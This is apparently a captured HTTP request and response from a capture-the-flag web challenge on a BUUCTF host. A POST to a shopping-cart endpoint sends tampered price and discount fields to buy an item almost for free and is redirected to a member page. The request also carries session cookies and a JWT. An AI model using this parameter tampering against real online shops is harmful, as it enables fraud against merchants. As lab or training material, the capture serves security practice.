 Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: d21410bc-a3cd-46d7-9459-af417562cf67.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://d21410bc-a3cd-46d7-9459-af417562cf67.node3.buuoj.cn
Connection: close
Referer: http://d21410bc-a3cd-46d7-9459-af417562cf67.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|b65af4ec|765264e579e2382f5a9866d611a7d1d8|1587104910;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InFxcXEifQ.bdSCH8W3X5gwIQIX92
TE2xV8LIBLx7JUJId-j8okN7c;
commodity_id="2|1:0|10:1587105230|12:commodity_id|8:MTYyNA==|5180c9ab70823f026d191c14afc
453cadc4f1246befedbb37b270e3d97db5035"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C14f96aaa%7Cd4f1faa3db41a669f83bf890b3044f9e%7C1587104910&id=1624&price=1145
141919.0&discount=0.00000000001
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 17 Apr 2020 06:34:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber